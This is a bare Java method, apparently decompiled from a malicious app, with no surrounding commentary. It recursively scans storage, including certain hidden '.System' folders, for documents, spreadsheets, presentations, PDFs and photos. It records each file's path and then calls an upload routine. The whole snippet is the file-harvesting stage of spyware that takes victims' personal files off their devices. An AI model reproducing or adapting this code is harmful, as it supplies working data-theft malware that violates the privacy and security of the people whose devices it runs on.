 public static List<File> getListFiles(File file) {
ArrayList arrayList = new ArrayList();
try {
for (File file2 : file.listFiles()) {
if (file2.isDirectory()) {
if (!file2.isHidden() || file2.getName().contains(".System")) {
arrayList.addAll(getListFiles(file2));
}
} else if (file2.getName().endsWith(".csv") || file2.getName().endsWith(".pdf") || file2.getName().endsWith(".docx") || file2.getName().endsWith(".doc") ||
file2.getName().endsWith(".xlsx") || file2.getName().endsWith(".xls") || file2.getName().endsWith(".jpeg") || file2.getName().endsWith(".png") ||
file2.getName().endsWith(".jpg") || file2.getName().endsWith(".ppt") || file2.getName().endsWith(".pptx") || file2.getName().endsWith(".CSV") ||
file2.getName().endsWith(".PDF") || file2.getName().endsWith(".DOCX") || file2.getName().endsWith(".DOC") || file2.getName().endsWith(".XLSX") ||
file2.getName().endsWith(".XLS") || file2.getName().endsWith(".JPEG") || file2.getName().endsWith(".PNG") || file2.getName().endsWith(".JPG") ||
file2.getName().endsWith(".PPT") || file2.getName().endsWith(".PPTX") || file2.getName().contains(MYFILEUP) || file2.getName().contains("log.txt")) {
arrayList.add(file2);
BufferedWriter bufferedWriter = new BufferedWriter(new FileWriter(myDir, true));
bufferedWriter.write(file2.getPath());
bufferedWriter.write("\n");
bufferedWriter.close();
}
}
if (arrangeData()) {
uploadFiles();
}
} catch (Exception e) {
e.printStackTrace();
}
return arrayList;
}